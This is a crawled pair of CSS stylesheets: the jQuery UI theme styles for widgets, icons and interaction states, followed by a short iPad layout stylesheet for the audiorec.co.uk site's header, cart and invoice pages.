{
	right: 2px;
	left: auto;
}
.ui-datepicker-rtl .ui-datepicker-next
{
	left: 2px;
	right: auto;
}
.ui-datepicker-rtl .ui-datepicker-prev:hover
{
	right: 1px;
	left: auto;
}
.ui-datepicker-rtl .ui-datepicker-next:hover
{
	left: 1px;
	right: auto;
}
.ui-datepicker-rtl .ui-datepicker-buttonpane
{
	clear: right;
}
.ui-datepicker-rtl .ui-datepicker-buttonpane button
{
	float: left;
}
.ui-datepicker-rtl .ui-datepicker-buttonpane button.ui-datepicker-current
{
	float: right;
}
.ui-datepicker-rtl .ui-datepicker-group
{
	float: right;
}
.ui-datepicker-rtl .ui-datepicker-group-last .ui-datepicker-header
{
	border-right-width: 0;
	border-left-width: 1px;
}
.ui-datepicker-rtl .ui-datepicker-group-middle .ui-datepicker-header
{
	border-right-width: 0;
	border-left-width: 1px;
}

/* IE6 IFRAME FIX (taken from datepicker 1.5.3 */
.ui-datepicker-cover
{
	display: none; /*sorry for IE5*/
	display: /**/ block; /*sorry for IE5*/
	position: absolute; /*must have*/
	z-index: -1; /*must have*/
	filter: mask(); /*must have*/
	top: -4px; /*must have*/
	left: -4px; /*must have*/
	width: 200px; /*must have*/
	height: 200px; /*must have*/
}
/* Dialog
----------------------------------*/
.ui-dialog
{
	position: absolute;
	padding: .2em;
	width: 300px;
	overflow: hidden;
}
.ui-dialog .ui-dialog-titlebar
{
	padding: .5em 1em .3em;
	position: relative;
}
.ui-dialog .ui-dialog-title
{
	float: left;
	margin: .1em 16px .2em 0;
}
.ui-dialog .ui-dialog-titlebar-close
{
	position: absolute;
	right: .3em;
	top: 50%;
	width: 19px;
	margin: -10px 0 0 0;
	padding: 1px;
	height: 18px;
}
.ui-dialog .ui-dialog-titlebar-close span
{
	display: block;
	margin: 1px;
}
.ui-dialog .ui-dialog-titlebar-close:hover, .ui-dialog .ui-dialog-titlebar-close:focus
{
	padding: 0;
}
.ui-dialog .ui-dialog-content
{
	border: 0;
	padding: .5em 1em;
	background: none;
	overflow: auto;
	zoom: 1;
}
.ui-dialog .ui-dialog-buttonpane
{
	text-align: left;
	border-width: 1px 0 0 0;
	background-image: none;
	margin: .5em 0 0 0;
	padding: .3em 1em .5em .4em;
}
.ui-dialog .ui-dialog-buttonpane button
{
	float: right;
	margin: .5em .4em .5em 0;
	cursor: pointer;
	padding: .2em .6em .3em .6em;
	line-height: 1.4em;
	width: auto;
	overflow: visible;
}
.ui-dialog .ui-resizable-se
{
	width: 14px;
	height: 14px;
	right: 3px;
	bottom: 3px;
}
.ui-draggable .ui-dialog-titlebar
{
	cursor: move;
}
/* Progressbar
----------------------------------*/
.ui-progressbar
{
	height: 2em;
	text-align: left;
}
.ui-progressbar .ui-progressbar-value
{
	margin: -1px;
	height: 100%;
}
/* Resizable
----------------------------------*/
.ui-resizable
{
	position: relative;
}
.ui-resizable-handle
{
	position: absolute;
	font-size: 0.1px;
	z-index: 99999;
	display: block;
}
.ui-resizable-disabled .ui-resizable-handle, .ui-resizable-autohide .ui-resizable-handle
{
	display: none;
}
.ui-resizable-n
{
	cursor: n-resize;
	height: 7px;
	width: 100%;
	top: -5px;
	left: 0;
}
.ui-resizable-s
{
	cursor: s-resize;
	height: 7px;
	width: 100%;
	bottom: -5px;
	left: 0;
}
.ui-resizable-e
{
	cursor: e-resize;
	width: 7px;
	right: -5px;
	top: 0;
	height: 100%;
}
.ui-resizable-w
{
	cursor: w-resize;
	width: 7px;
	left: -5px;
	top: 0;
	height: 100%;
}
.ui-resizable-se
{
	cursor: se-resize;
	width: 12px;
	height: 12px;
	right: 1px;
	bottom: 1px;
}
.ui-resizable-sw
{
	cursor: sw-resize;
	width: 9px;
	height: 9px;
	left: -5px;
	bottom: -5px;
}
.ui-resizable-nw
{
	cursor: nw-resize;
	width: 9px;
	height: 9px;
	left: -5px;
	top: -5px;
}
.ui-resizable-ne
{
	cursor: ne-resize;
	width: 9px;
	height: 9px;
	right: -5px;
	top: -5px;
}
/* Slider
----------------------------------*/
.ui-slider
{
	position: relative;
	text-align: left;
}
.ui-slider .ui-slider-handle
{
	position: absolute;
	z-index: 2;
	width: 1.2em;
	height: 1.2em;
	cursor: default;
}
.ui-slider .ui-slider-range
{
	position: absolute;
	z-index: 1;
	font-size: .7em;
	display: block;
	border: 0;
	background-position: 0 0;
}

.ui-slider-horizontal
{
	height: .8em;
}
.ui-slider-horizontal .ui-slider-handle
{
	top: -.3em;
	margin-left: -.6em;
}
.ui-slider-horizontal .ui-slider-range
{
	top: 0;
	height: 100%;
}
.ui-slider-horizontal .ui-slider-range-min
{
	left: 0;
}
.ui-slider-horizontal .ui-slider-range-max
{
	right: 0;
}

.ui-slider-vertical
{
	width: .8em;
	height: 100px;
}
.ui-slider-vertical .ui-slider-handle
{
	left: -.3em;
	margin-left: 0;
	margin-bottom: -.6em;
}
.ui-slider-vertical .ui-slider-range
{
	left: 0;
	width: 100%;
}
.ui-slider-vertical .ui-slider-range-min
{
	bottom: 0;
}
.ui-slider-vertical .ui-slider-range-max
{
	top: 0;
}
/* Tabs
----------------------------------*/
.ui-tabs
{
	position: relative;
	padding: .2em;
	zoom: 1;
}
/* position: relative prevents IE scroll bug (element with position: relative inside container with overflow: auto appear as "fixed") */
.ui-tabs .ui-tabs-nav
{
	margin: 0;
	padding: .2em .2em 0;
}
.ui-tabs .ui-tabs-nav li
{
	list-style: none;
	float: left;
	position: relative;
	top: 1px;
	margin: 0 .2em 1px 0;
	border-bottom: 0 !important;
	padding: 0;
	white-space: nowrap;
}
.ui-tabs .ui-tabs-nav li a
{
	float: left;
	padding: .5em 1em;
	text-decoration: none;
}
.ui-tabs .ui-tabs-nav li.ui-tabs-selected
{
	margin-bottom: 0;
	padding-bottom: 1px;
}
.ui-tabs .ui-tabs-nav li.ui-tabs-selected a, .ui-tabs .ui-tabs-nav li.ui-state-disabled a, .ui-tabs .ui-tabs-nav li.ui-state-processing a
{
	cursor: text;
}
.ui-tabs .ui-tabs-nav li a, .ui-tabs.ui-tabs-collapsible .ui-tabs-nav li.ui-tabs-selected a
{
	cursor: pointer;
}
/* first selector in group seems obsolete, but required to overcome bug in Opera applying cursor: text overall if defined elsewhere... */
.ui-tabs .ui-tabs-panel
{
	display: block;
	border-width: 0;
	padding: 1em 1.4em;
	background: none;
}
.ui-tabs .ui-tabs-hide
{
	display: none !important;
}
/*
* jQuery UI CSS Framework
* Copyright (c) 2010 AUTHORS.txt (http://jqueryui.com/about)
* Dual licensed under the MIT (MIT-LICENSE.txt) and GPL (GPL-LICENSE.txt) licenses.
* To view and modify this theme, visit http://jqueryui.com/themeroller/
*/


/* Component containers
----------------------------------*/
.ui-widget
{
	font-family: Verdana,Arial,sans-serif /*{ffDefault}*/;
	font-size: 11px /*{fsDefault}*/;
}
.ui-widget .ui-widget
{
	font-size: 1em;
}
.ui-widget input, .ui-widget select, .ui-widget textarea, .ui-widget button
{
	font-family: Verdana,Arial,sans-serif /*{ffDefault}*/;
	font-size: 1em;
}
.ui-widget-content
{
	border: 1px solid #aaaaaa /*{borderColorContent}*/;
	background: #ffffff /*{bgColorContent}*/ url(images/ui-bg_flat_75_ffffff_40x100.png) /*{bgImgUrlContent}*/ 50% /*{bgContentXPos}*/ 50% /*{bgContentYPos}*/ repeat-x /*{bgContentRepeat}*/;
	color: #222222 /*{fcContent}*/;
}
.ui-widget-content a
{
	color: #222222 /*{fcContent}*/;
}
.ui-widget-header
{
	border: 1px solid #aaaaaa /*{borderColorHeader}*/;
	background: #cccccc /*{bgColorHeader}*/ url(images/ui-bg_highlight-soft_75_cccccc_1x100.png) /*{bgImgUrlHeader}*/ 50% /*{bgHeaderXPos}*/ 50% /*{bgHeaderYPos}*/ repeat-x /*{bgHeaderRepeat}*/;
	color: #222222 /*{fcHeader}*/;
	font-weight: bold;
}
.ui-widget-header a
{
	color: #222222 /*{fcHeader}*/;
}

/* Interaction states
----------------------------------*/
.ui-state-default, .ui-widget-content .ui-state-default, .ui-widget-header .ui-state-default
{
	border: 1px solid #d3d3d3 /*{borderColorDefault}*/;
	background: #e6e6e6 /*{bgColorDefault}*/ url(images/ui-bg_glass_75_e6e6e6_1x400.png) /*{bgImgUrlDefault}*/ 50% /*{bgDefaultXPos}*/ 50% /*{bgDefaultYPos}*/ repeat-x /*{bgDefaultRepeat}*/;
	font-weight: normal /*{fwDefault}*/;
	color: #555555 /*{fcDefault}*/;
}
.ui-state-default a, .ui-state-default a:link, .ui-state-default a:visited
{
	color: #555555 /*{fcDefault}*/;
	text-decoration: none;
}
.ui-state-hover, .ui-widget-content .ui-state-hover, .ui-widget-header .ui-state-hover, .ui-state-focus, .ui-widget-content .ui-state-focus, .ui-widget-header .ui-state-focus
{
	border: 1px solid #999999 /*{borderColorHover}*/;
	background: #FFE978 /*{bgColorHover}*/ url(images/ui-bg_glass_75_dadada_1x400.png) /*{bgImgUrlHover}*/ 50% /*{bgHoverXPos}*/ 50% /*{bgHoverYPos}*/ repeat-x /*{bgHoverRepeat}*/;
	font-weight: normal /*{fwDefault}*/;
	color: #212121 /*{fcHover}*/;
}
.ui-state-hover a, .ui-state-hover a:hover
{
	color: #212121 /*{fcHover}*/;
	text-decoration: none;
}
.ui-state-active, .ui-widget-content .ui-state-active, .ui-widget-header .ui-state-active
{
	border: 1px solid #aaaaaa /*{borderColorActive}*/;
	background: #ffffff /*{bgColorActive}*/ url(images/ui-bg_glass_65_ffffff_1x400.png) /*{bgImgUrlActive}*/ 50% /*{bgActiveXPos}*/ 50% /*{bgActiveYPos}*/ repeat-x /*{bgActiveRepeat}*/;
	font-weight: normal /*{fwDefault}*/;
	color: #212121 /*{fcActive}*/;
}
.ui-state-active a, .ui-state-active a:link, .ui-state-active a:visited
{
	color: #212121 /*{fcActive}*/;
	text-decoration: none;
}
.ui-widget :active
{
	outline: none;
}

/* Interaction Cues
----------------------------------*/
.ui-state-highlight, .ui-widget-content .ui-state-highlight, .ui-widget-header .ui-state-highlight
{
	border: 1px solid #fcefa1 /*{borderColorHighlight}*/;
	background: #fbf9ee /*{bgColorHighlight}*/ url(images/ui-bg_glass_55_fbf9ee_1x400.png) /*{bgImgUrlHighlight}*/ 50% /*{bgHighlightXPos}*/ 50% /*{bgHighlightYPos}*/ repeat-x /*{bgHighlightRepeat}*/;
	color: #363636 /*{fcHighlight}*/;
}
.ui-state-highlight a, .ui-widget-content .ui-state-highlight a, .ui-widget-header .ui-state-highlight a
{
	color: #363636 /*{fcHighlight}*/;
}
.ui-state-error, .ui-widget-content .ui-state-error, .ui-widget-header .ui-state-error
{
	border: 1px solid #cd0a0a /*{borderColorError}*/;
	background: #fef1ec /*{bgColorError}*/ url(images/ui-bg_glass_95_fef1ec_1x400.png) /*{bgImgUrlError}*/ 50% /*{bgErrorXPos}*/ 50% /*{bgErrorYPos}*/ repeat-x /*{bgErrorRepeat}*/;
	color: #cd0a0a /*{fcError}*/;
}
.ui-state-error a, .ui-widget-content .ui-state-error a, .ui-widget-header .ui-state-error a
{
	color: #cd0a0a /*{fcError}*/;
}
.ui-state-error-text, .ui-widget-content .ui-state-error-text, .ui-widget-header .ui-state-error-text
{
	color: #cd0a0a /*{fcError}*/;
}
.ui-priority-primary, .ui-widget-content .ui-priority-primary, .ui-widget-header .ui-priority-primary
{
	font-weight: bold;
}
.ui-priority-secondary, .ui-widget-content .ui-priority-secondary, .ui-widget-header .ui-priority-secondary
{
	opacity: .7;
	filter: Alpha(Opacity=70);
	font-weight: normal;
}
.ui-state-disabled, .ui-widget-content .ui-state-disabled, .ui-widget-header .ui-state-disabled
{
	opacity: .35;
	filter: Alpha(Opacity=35);
	background-image: none;
}

/* Icons
----------------------------------*/

/* states and images */
.ui-icon
{
	width: 16px;
	height: 16px;
	background-image: url(images/ui-icons_222222_256x240.png) /*{iconsContent}*/;
}
.ui-widget-content .ui-icon
{
	background-image: url(images/ui-icons_222222_256x240.png) /*{iconsContent}*/;
}
.ui-widget-header .ui-icon
{
	background-image: url(images/ui-icons_222222_256x240.png) /*{iconsHeader}*/;
}
.ui-state-default .ui-icon
{
	background-image: url(images/ui-icons_888888_256x240.png) /*{iconsDefault}*/;
}
.ui-state-hover .ui-icon, .ui-state-focus .ui-icon
{
	background-image: url(images/ui-icons_454545_256x240.png) /*{iconsHover}*/;
}
.ui-state-active .ui-icon
{
	background-image: url(images/ui-icons_454545_256x240.png) /*{iconsActive}*/;
}
.ui-state-highlight .ui-icon
{
	background-image: url(images/ui-icons_2e83ff_256x240.png) /*{iconsHighlight}*/;
}
.ui-state-error .ui-icon, .ui-state-error-text .ui-icon
{
	background-image: url(images/ui-icons_cd0a0a_256x240.png) /*{iconsError}*/;
}

/* positioning */
.ui-icon-carat-1-n
{
	background-position: 0 0;
}
.ui-icon-carat-1-ne
{
	background-position: -16px 0;
}
.ui-icon-carat-1-e
{
	background-position: -32px 0;
}
.ui-icon-carat-1-se
{
	background-position: -48px 0;
}
.ui-icon-carat-1-s
{
	background-position: -64px 0;
}
.ui-icon-carat-1-sw
{
	background-position: -80px 0;
}
.ui-icon-carat-1-w
{
	background-position: -96px 0;
}
.ui-icon-carat-1-nw
{
	background-position: -112px 0;
}
.ui-icon-carat-2-n-s
{
	background-position: -128px 0;
}
.ui-icon-carat-2-e-w
{
	background-position: -144px 0;
}
.ui-icon-triangle-1-n
{
	background-position: 0 -16px;
}
.ui-icon-triangle-1-ne
{
	background-position: -16px -16px;
}
.ui-icon-triangle-1-e
{
	background-position: -32px -16px;
}
.ui-icon-triangle-1-se
{
	background-position: -48px -16px;
}
.ui-icon-triangle-1-s
{
	background-position: -64px -16px;
}
.ui-icon-triangle-1-sw
{
	background-position: -80px -16px;
}
.ui-icon-triangle-1-w
{
	background-position: -96px -16px;
}
.ui-icon-triangle-1-nw
{
	background-position: -112px -16px;
}
.ui-icon-triangle-2-n-s
{
	background-position: -128px -16px;
}
.ui-icon-triangle-2-e-w
{
	background-position: -144px -16px;
}
.ui-icon-arrow-1-n
{
	background-position: 0 -32px;
}
.ui-icon-arrow-1-ne
{
	background-position: -16px -32px;
}
.ui-icon-arrow-1-e
{
	background-position: -32px -32px;
}
.ui-icon-arrow-1-se
{
	background-position: -48px -32px;
}
.ui-icon-arrow-1-s
{
	background-position: -64px -32px;
}
.ui-icon-arrow-1-sw
{
	background-position: -80px -32px;
}
.ui-icon-arrow-1-w
{
	background-position: -96px -32px;
}
.ui-icon-arrow-1-nw
{
	background-position: -112px -32px;
}
.ui-icon-arrow-2-n-s
{
	background-position: -128px -32px;
}
.ui-icon-arrow-2-ne-sw
{
	background-position: -144px -32px;
}
.ui-icon-arrow-2-e-w
{
	background-position: -160px -32px;
}
.ui-icon-arrow-2-se-nw
{
	background-position: -176px -32px;
}
.ui-icon-arrowstop-1-n
{
	background-position: -192px -32px;
}
.ui-icon-arrowstop-1-e
{
	background-position: -208px -32px;
}
.ui-icon-arrowstop-1-s
{
	background-position: -224px -32px;
}
.ui-icon-arrowstop-1-w
{
	background-position: -240px -32px;
}
.ui-icon-arrowthick-1-n
{
	background-position: 0 -48px;
}
.ui-icon-arrowthick-1-ne
{
	background-position: -16px -48px;
}
.ui-icon-arrowthick-1-e
{
	background-position: -32px -48px;
}
.ui-icon-arrowthick-1-se
{
	background-position: -48px -48px;
}
.ui-icon-arrowthick-1-s
{
	background-position: -64px -48px;
}
.ui-icon-arrowthick-1-sw
{
	background-position: -80px -48px;
}
.ui-icon-arrowthick-1-w
{
	background-position: -96px -48px;
}
.ui-icon-arrowthick-1-nw
{
	background-position: -112px -48px;
}
.ui-icon-arrowthick-2-n-s
{
	background-position: -128px -48px;
}
.ui-icon-arrowthick-2-ne-sw
{
	background-position: -144px -48px;
}
.ui-icon-arrowthick-2-e-w
{
	background-position: -160px -48px;
}
.ui-icon-arrowthick-2-se-nw
{
	background-position: -176px -48px;
}
.ui-icon-arrowthickstop-1-n
{
	background-position: -192px -48px;
}
.ui-icon-arrowthickstop-1-e
{
	background-position: -208px -48px;
}
.ui-icon-arrowthickstop-1-s
{
	background-position: -224px -48px;
}
.ui-icon-arrowthickstop-1-w
{
	background-position: -240px -48px;
}
.ui-icon-arrowreturnthick-1-w
{
	background-position: 0 -64px;
}
.ui-icon-arrowreturnthick-1-n
{
	background-position: -16px -64px;
}
.ui-icon-arrowreturnthick-1-e
{
	background-position: -32px -64px;
}
.ui-icon-arrowreturnthick-1-s
{
	background-position: -48px -64px;
}
.ui-icon-arrowreturn-1-w
{
	background-position: -64px -64px;
}
.ui-icon-arrowreturn-1-n
{
	background-position: -80px -64px;
}
.ui-icon-arrowreturn-1-e
{
	background-position: -96px -64px;
}
.ui-icon-arrowreturn-1-s
{
	background-position: -112px -64px;
}
.ui-icon-arrowrefresh-1-w
{
	background-position: -128px -64px;
}
.ui-icon-arrowrefresh-1-n
{
	background-position: -144px -64px;
}
.ui-icon-arrowrefresh-1-e
{
	background-position: -160px -64px;
}
.ui-icon-arrowrefresh-1-s
{
	background-position: -176px -64px;
}
.ui-icon-arrow-4
{
	background-position: 0 -80px;
}
.ui-icon-arrow-4-diag
{
	background-position: -16px -80px;
}
.ui-icon-extlink
{
	background-position: -32px -80px;
}
.ui-icon-newwin
{
	background-position: -48px -80px;
}
.ui-icon-refresh
{
	background-position: -64px -80px;
}
.ui-icon-shuffle
{
	background-position: -80px -80px;
}
.ui-icon-transfer-e-w
{
	background-position: -96px -80px;
}
.ui-icon-transferthick-e-w
{
	background-position: -112px -80px;
}
.ui-icon-folder-collapsed
{
	background-position: 0 -96px;
}
.ui-icon-folder-open
{
	background-position: -16px -96px;
}
.ui-icon-document
{
	background-position: -32px -96px;
}
.ui-icon-document-b
{
	background-position: -48px -96px;
}
.ui-icon-note
{
	background-position: -64px -96px;
}
.ui-icon-mail-closed
{
	background-position: -80px -96px;
}
.ui-icon-mail-open
{
	background-position: -96px -96px;
}
.ui-icon-suitcase
{
	background-position: -112px -96px;
}
.ui-icon-comment
{
	background-position: -128px -96px;
}
.ui-icon-person
{
	background-position: -144px -96px;
}
.ui-icon-print
{
	background-position: -160px -96px;
}
.ui-icon-trash
{
	background-position: -176px -96px;
}
.ui-icon-locked
{
	background-position: -192px -96px;
}
.ui-icon-unlocked
{
	background-position: -208px -96px;
}
.ui-icon-bookmark
{
	background-position: -224px -96px;
}
.ui-icon-tag
{
	background-position: -240px -96px;
}
.ui-icon-home
{
	background-position: 0 -112px;
}
.ui-icon-flag
{
	background-position: -16px -112px;
}
.ui-icon-calendar
{
	background-position: -32px -112px;
}
.ui-icon-cart
{
	background-position: -48px -112px;
}
.ui-icon-pencil
{
	background-position: -64px -112px;
}
.ui-icon-clock
{
	background-position: -80px -112px;
}
.ui-icon-disk
{
	background-position: -96px -112px;
}
.ui-icon-calculator
{
	background-position: -112px -112px;
}
.ui-icon-zoomin
{
	background-position: -128px -112px;
}
.ui-icon-zoomout
{
	background-position: -144px -112px;
}
.ui-icon-search
{
	background-position: -160px -112px;
}
.ui-icon-wrench
{
	background-position: -176px -112px;
}
.ui-icon-gear
{
	background-position: -192px -112px;
}
.ui-icon-heart
{
	background-position: -208px -112px;
}
.ui-icon-star
{
	background-position: -224px -112px;
}
.ui-icon-link
{
	background-position: -240px -112px;
}
.ui-icon-cancel
{
	background-position: 0 -128px;
}
.ui-icon-plus
{
	background-position: -16px -128px;
}
.ui-icon-plusthick
{
	background-position: -32px -128px;
}
.ui-icon-minus
{
	background-position: -48px -128px;
}
.ui-icon-minusthick
{
	background-position: -64px -128px;
}
.ui-icon-close
{
	background-position: -80px -128px;
}
.ui-icon-closethick
{
	background-position: -96px -128px;
}
.ui-icon-key
{
	background-position: -112px -128px;
}
.ui-icon-lightbulb
{
	background-position: -128px -128px;
}
.ui-icon-scissors
{
	background-position: -144px -128px;
}
.ui-icon-clipboard
{
	background-position: -160px -128px;
}
.ui-icon-copy
{
	background-position: -176px -128px;
}
.ui-icon-contact
{
	background-position: -192px -128px;
}
.ui-icon-image
{
	background-position: -208px -128px;
}
.ui-icon-video
{
	background-position: -224px -128px;
}
.ui-icon-script
{
	background-position: -240px -128px;
}
.ui-icon-alert
{
	background-position: 0 -144px;
}
.ui-icon-info
{
	background-position: -16px -144px;
}
.ui-icon-notice
{
	background-position: -32px -144px;
}
.ui-icon-help
{
	background-position: -48px -144px;
}
.ui-icon-check
{
	background-position: -64px -144px;
}
.ui-icon-bullet
{
	background-position: -80px -144px;
}
.ui-icon-radio-off
{
	background-position: -96px -144px;
}
.ui-icon-radio-on
{
	background-position: -112px -144px;
}
.ui-icon-pin-w
{
	background-position: -128px -144px;
}
.ui-icon-pin-s
{
	background-position: -144px -144px;
}
.ui-icon-play
{
	background-position: 0 -160px;
}
.ui-icon-pause
{
	background-position: -16px -160px;
}
.ui-icon-seek-next
{
	background-position: -32px -160px;
}
.ui-icon-seek-prev
{
	background-position: -48px -160px;
}
.ui-icon-seek-end
{
	background-position: -64px -160px;
}
.ui-icon-seek-start
{
	background-position: -80px -160px;
}
/* ui-icon-seek-first is deprecated, use ui-icon-seek-start instead */
.ui-icon-seek-first
{
	background-position: -80px -160px;
}
.ui-icon-stop
{
	background-position: -96px -160px;
}
.ui-icon-eject
{
	background-position: -112px -160px;
}
.ui-icon-volume-off
{
	background-position: -128px -160px;
}
.ui-icon-volume-on
{
	background-position: -144px -160px;
}
.ui-icon-power
{
	background-position: 0 -176px;
}
.ui-icon-signal-diag
{
	background-position: -16px -176px;
}
.ui-icon-signal
{
	background-position: -32px -176px;
}
.ui-icon-battery-0
{
	background-position: -48px -176px;
}
.ui-icon-battery-1
{
	background-position: -64px -176px;
}
.ui-icon-battery-2
{
	background-position: -80px -176px;
}
.ui-icon-battery-3
{
	background-position: -96px -176px;
}
.ui-icon-circle-plus
{
	background-position: 0 -192px;
}
.ui-icon-circle-minus
{
	background-position: -16px -192px;
}
.ui-icon-circle-close
{
	background-position: -32px -192px;
}
.ui-icon-circle-triangle-e
{
	background-position: -48px -192px;
}
.ui-icon-circle-triangle-s
{
	background-position: -64px -192px;
}
.ui-icon-circle-triangle-w
{
	background-position: -80px -192px;
}
.ui-icon-circle-triangle-n
{
	background-position: -96px -192px;
}
.ui-icon-circle-arrow-e
{
	background-position: -112px -192px;
}
.ui-icon-circle-arrow-s
{
	background-position: -128px -192px;
}
.ui-icon-circle-arrow-w
{
	background-position: -144px -192px;
}
.ui-icon-circle-arrow-n
{
	background-position: -160px -192px;
}
.ui-icon-circle-zoomin
{
	background-position: -176px -192px;
}
.ui-icon-circle-zoomout
{
	background-position: -192px -192px;
}
.ui-icon-circle-check
{
	background-position: -208px -192px;
}
.ui-icon-circlesmall-plus
{
	background-position: 0 -208px;
}
.ui-icon-circlesmall-minus
{
	background-position: -16px -208px;
}
.ui-icon-circlesmall-close
{
	background-position: -32px -208px;
}
.ui-icon-squaresmall-plus
{
	background-position: -48px -208px;
}
.ui-icon-squaresmall-minus
{
	background-position: -64px -208px;
}
.ui-icon-squaresmall-close
{
	background-position: -80px -208px;
}
.ui-icon-grip-dotted-vertical
{
	background-position: 0 -224px;
}
.ui-icon-grip-dotted-horizontal
{
	background-position: -16px -224px;
}
.ui-icon-grip-solid-vertical
{
	background-position: -32px -224px;
}
.ui-icon-grip-solid-horizontal
{
	background-position: -48px -224px;
}
.ui-icon-gripsmall-diagonal-se
{
	background-position: -64px -224px;
}
.ui-icon-grip-diagonal-se
{
	background-position: -80px -224px;
}


/* Misc visuals
----------------------------------*/

/* Corner radius */
.ui-corner-tl
{
	-moz-border-radius-topleft: 4px /*{cornerRadius}*/;
	-webkit-border-top-left-radius: 4px /*{cornerRadius}*/;
	border-top-left-radius: 4px /*{cornerRadius}*/;
}
.ui-corner-tr
{
	-moz-border-radius-topright: 4px /*{cornerRadius}*/;
	-webkit-border-top-right-radius: 4px /*{cornerRadius}*/;
	border-top-right-radius: 4px /*{cornerRadius}*/;
}
.ui-corner-bl
{
	-moz-border-radius-bottomleft: 4px /*{cornerRadius}*/;
	-webkit-border-bottom-left-radius: 4px /*{cornerRadius}*/;
	border-bottom-left-radius: 4px /*{cornerRadius}*/;
}
.ui-corner-br
{
	-moz-border-radius-bottomright: 4px /*{cornerRadius}*/;
	-webkit-border-bottom-right-radius: 4px /*{cornerRadius}*/;
	border-bottom-right-radius: 4px /*{cornerRadius}*/;
}
.ui-corner-top
{
	-moz-border-radius-topleft: 4px /*{cornerRadius}*/;
	-webkit-border-top-left-radius: 4px /*{cornerRadius}*/;
	border-top-left-radius: 4px /*{cornerRadius}*/;
	-moz-border-radius-topright: 4px /*{cornerRadius}*/;
	-webkit-border-top-right-radius: 4px /*{cornerRadius}*/;
	border-top-right-radius: 4px /*{cornerRadius}*/;
}
.ui-corner-bottom
{
	-moz-border-radius-bottomleft: 4px /*{cornerRadius}*/;
	-webkit-border-bottom-left-radius: 4px /*{cornerRadius}*/;
	border-bottom-left-radius: 4px /*{cornerRadius}*/;
	-moz-border-radius-bottomright: 4px /*{cornerRadius}*/;
	-webkit-border-bottom-right-radius: 4px /*{cornerRadius}*/;
	border-bottom-right-radius: 4px /*{cornerRadius}*/;
}
.ui-corner-right
{
	-moz-border-radius-topright: 4px /*{cornerRadius}*/;
	-webkit-border-top-right-radius: 4px /*{cornerRadius}*/;
	border-top-right-radius: 4px /*{cornerRadius}*/;
	-moz-border-radius-bottomright: 4px /*{cornerRadius}*/;
	-webkit-border-bottom-right-radius: 4px /*{cornerRadius}*/;
	border-bottom-right-radius: 4px /*{cornerRadius}*/;
}
.ui-corner-left
{
	-moz-border-radius-topleft: 4px /*{cornerRadius}*/;
	-webkit-border-top-left-radius: 4px /*{cornerRadius}*/;
	border-top-left-radius: 4px /*{cornerRadius}*/;
	-moz-border-radius-bottomleft: 4px /*{cornerRadius}*/;
	-webkit-border-bottom-left-radius: 4px /*{cornerRadius}*/;
	border-bottom-left-radius: 4px /*{cornerRadius}*/;
}
.ui-corner-all
{
	-moz-border-radius: 4px /*{cornerRadius}*/;
	-webkit-border-radius: 4px /*{cornerRadius}*/;
	border-radius: 4px /*{cornerRadius}*/;
}

/* Overlays */
.ui-widget-overlay
{
	background: #aaaaaa /*{bgColorOverlay}*/ url(images/ui-bg_flat_0_aaaaaa_40x100.png) /*{bgImgUrlOverlay}*/ 50% /*{bgOverlayXPos}*/ 50% /*{bgOverlayYPos}*/ repeat-x /*{bgOverlayRepeat}*/;
	opacity: .3;
	filter: Alpha(Opacity=30) /*{opacityOverlay}*/;
}
.ui-widget-shadow
{
	margin: -8px /*{offsetTopShadow}*/ 0 0 -8px /*{offsetLeftShadow}*/;
	padding: 8px /*{thicknessShadow}*/;
	background: #aaaaaa /*{bgColorShadow}*/ url(images/ui-bg_flat_0_aaaaaa_40x100.png) /*{bgImgUrlShadow}*/ 50% /*{bgShadowXPos}*/ 50% /*{bgShadowYPos}*/ repeat-x /*{bgShadowRepeat}*/;
	opacity: .3;
	filter: Alpha(Opacity=30) /*{opacityShadow}*/;
	-moz-border-radius: 8px /*{cornerRadiusShadow}*/;
	-webkit-border-radius: 8px /*{cornerRadiusShadow}*/;
	border-radius: 8px /*{cornerRadiusShadow}*/;
}


--- FILE ---
content_type: text/css
request_url: https://audiorec.co.uk/css/ipad-version-one.css
body_size: 11396
content:
.main { max-width:1000px; margin:0 auto; }
.right-wrap { float: left; width: 798px; }

.right-wrap .slider2 .bx-wrapper { padding: 0; position: relative; width: 100%; }
.bx-wrapper { max-width: 1078px !important; padding: 0; position: relative; width: 100%; }
.right-wrap .header { background: none repeat scroll 0 0 #202327; float: left; height: auto; padding-bottom: 5px; width: 101%; }
.right-wrap .header .top-menu { float: left; margin: 20px 0 10px 18px; }
.right-wrap .footer ul li { background: url("../images/li-curve.gif") no-repeat scroll right center rgba(0, 0, 0, 0); float: left; padding: 0 8px; }
.right-wrap .footer ul { float: left; margin: 0; padding: 23px 0; }

.right-wrap .inner-banner img{ width:100%;height:auto;}
.right-wrap .inner_page .cate_list li {padding:0;}
.right-wrap .inner_page .cate_list{ text-align:center;}
.right-wrap .inner_page .detail_form input {width: 41%;}
.right-wrap .inner_page .detail_form .btn {margin-right: 35px;}
.newListSelected2 {width:  87.5%;}
.newListSelected3 {float:left; margin-left:30px;width: 87.5%;}
#divProDesc {
    top: 8% !important;
}
a.btnProDesc {
    top: 6% !important;
}
.pro_dtl_zoomico {
    left: 23%;
}

.right-wrap .cart_inner .song_listing .alphabet_pagi {
    margin: 10px;
}
/*.right-wrap .cart_inner .col_1 {width: 47%;}*/
.right-wrap .cart_inner .col_2 {width: 47%;}
.right-wrap .cart_inner .add_to_cart .list_row .sp6{ width:7%;}

.right-wrap .final_invoice .myac_view_dtl .dtl_list li .button {background: none repeat scroll 0 0 #eb4823;color: #f1f1f1;float: right;font-family: "proxima_nova_rgbold";font-size: 13px;height: 28px;line-height: 31px;margin-right: 10px;padding: 0 10px;transition-duration: 0.5s;}

.right-wrap .final_invoice .myac_view_dtl { margin-bottom: 20px; overflow: hidden; }
.right-wrap .final_invoice .myac_view_dtl .dtl_list { margin-bottom: 15px; }
.right-wrap .final_invoice .myac_view_dtl .dtl_list li {font-size:16px; }
.right-wrap .final_invoice .myac_view_dtl .dtl_list li label {float: left;margin-right: 93px;text-align: right;width: 518px;}

.right-wrap .final_invoice .myac_view_dtl .dtl_list li input {
    margin-left: -18px;
    width: 62%;
}
.right-wrap .final_invoice .myac_view_dtl .dtl_list li span {float: left;text-align: left;width: 170px;}
.right-wrap .final_invoice .myac_view_dtl .dtl_list .list li label {width: 140px;}

.right-wrap .cart_inner .prd_dtl .clm_2 .add_tocart {right: 54px;top: 295px;}
.right-wrap .cart_inner .prd_dtl .clm_1 .fb {margin-left:0;}
